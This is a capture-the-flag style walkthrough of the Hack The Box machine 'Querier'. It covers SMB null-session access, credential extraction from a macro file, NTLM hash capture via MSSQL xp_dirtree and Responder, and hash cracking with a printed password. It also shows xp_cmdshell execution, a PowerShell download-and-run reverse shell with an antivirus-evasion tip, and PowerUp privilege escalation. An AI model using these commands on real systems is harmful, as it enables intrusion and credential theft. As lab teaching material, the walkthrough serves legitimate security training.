HTB - Querier
Summary
The machine Querier was a fun and medium level windows box, which involved macro file enumeration, mssql service exploitation, and some basic windows privilege escalation steps. We could access the SMB service with null authentication and download the macro files which contained credentials of a user which was used to connect with the mssql database. With help of mssql exploitation and Responder tool we could capture the NTLM hash of another privileged users by which we could spawn a reverse shell. After that using basic enumeration tools from Powerspolit we can escalate our privilege to Administrator user.
NMAP Scanning
Let’s start with our Initial nmap scan,
The Nmap result shows gives some interesting Windows services and ports mainly focusing on,
- Port 135, 139, 445 running SMB service
- Port 1433 running MSSQL Service
- Port 5985, 47001 running HTTP service
Note: The HTTP services are shown but not actually working
SMB Null Authentication
Seeing the SMB Service running I used crackmapexec command on smb services to check the domain names and see if we have access to the SMB service.
crackmapexec smb <ip>
Before doing any further enumeration do not forget to add the domain name and IP to the /etc/hosts file. Now, we can use NULL authentication using smblient tool and access the shares from the smb service.
smbclient -N -L ////<ip>
Clearly from the Names we can figure out that only Reports Share Folder is accessible, and others are default shares which we may not have access. We can again access the share using smbclient and we can see a file Currency Volume Report.xlsm which we download it to our local machine using get.
smbclient //<ip>/<share_name>
Macro File Enumeration
Since the downloaded file had “m” after “xls” in its extension I guess it could be a macro file, and to confirm the doubt I opened it with Libre office which could not load the file and said it was a macro file. The macro file can be scanned and analyzed using olevba tool which gave us the credentials for the database authentication.
olevba <file_name>
MSSQL Exploitation
After getting the credentials to connect to the database service we can login with impacket’s mssqlclient.py tool which can be used for executing commands remotely.
The user “reporting” had very limited access and could not enumerate much useful information. After researching further on msssqlclient exploitation I found that using the xp_dirtree command we can get it to connect to the SMB service in our local machine where we can intercept it using Responder tool to capture the NTLM hash while it tried to connect to the SMB share.
xp_dirtree “\\<ip>\<sharename>”
Using Responder To Get Hash
Before executing the command make sure that Responder in listening on the background. sudo responder -wd -v -I <interface>
After executing the xp_dirtree command the Responder will Capture the NTLM hash of the mssql-svc user.
Copy the hash in a file and try to crack it using hashcat tool.
Cracking the hash
The hash captured by the responder can be cracked using hashcat or john password or any other password cracking tools, but in my case, I used hashcat.
hashcat -m 5600 <file_containing_hash> <wordlist>
After some time, the hash is cracked and password for mssql-svc user is corporate568
I tried logging in with smbclient using the credentials od “msssql-svc” user but still the shares were same with no further information. So again, I tried logging in with mssqlclient.py tool.
Using the impacket’s mssqlclient.py tool again and this time logging in with “mssql-svc” user who had more privileges than the “reporting” user. We can access the terminal from the mssqlclient.py using command.
1
2
enable_xp_cmdshell
xp_cmdshell <cmd>
For other commands execute help command.
And we can see we our privilege of the current user using command,
xp_cmdshell whomai /priv
This terminal not so user friendly and commands are sometimes difficult to execute, let’s try spawning a reverse shell since now we have more privilege than reporting user.
Getting Reverse Shell
For spawning a reverse shell, I used Nishang’s PowershellTcp.ps1 and renamed it to rev.ps1 and hosted it using python http server. But before hosting the file in the http server, you should append the following line using echo.
echo Invoke-PowerShellTcp -Reverse -IPAddress <ip> -Port <port> >> rev.ps1
The remote machine will block the script if you try to execute it separately without appending it to the script. Appending that line to the script will execute it immediately after downloading it which will bypass the Antivirus software.
After hosting the python http server open a netcat listener on another terminal, and now from mssqlclient.py we need to execute powershell command to download the file from our http server.
1
xp_cmdshell powershell IEX(New-Object New.WebClient).downloadstring(\”http://<ip>/<filename>\”)
After executing the xp_cmdshell command we will get the reverse shell on netcat listener which we had setup earlier and find the user flag on C:\Users\mssql-svc\Desktop Folder.
Prvilege Escalation
Now we have a proper terminal, we can focus on privilege escalation. One of the best scripts to enumerate a Windows machine is PowerUp.ps1 from Powerspolit. We can download it using wget in our machine and again host it using python http server.
And again, before hosting the file over the http server we need to append the following line using echo. echo Invoke-AllChecks >> PowerUp.ps1
Now on the reverse shell we can execute the PowerUp.ps1 script and enumerate the windows machine with Invoke -AllChecks command which will give lots of useful information and vulnerabilities of the machine and reveals the credentials of Administrator User.
Now after getting the credentials of Administrator, We can simply use impacket’s psexec.py to access the administrator privileged terminal of the remote machine.
The root flag will be found in C:\Users\Administrator\Desktop\ Folder.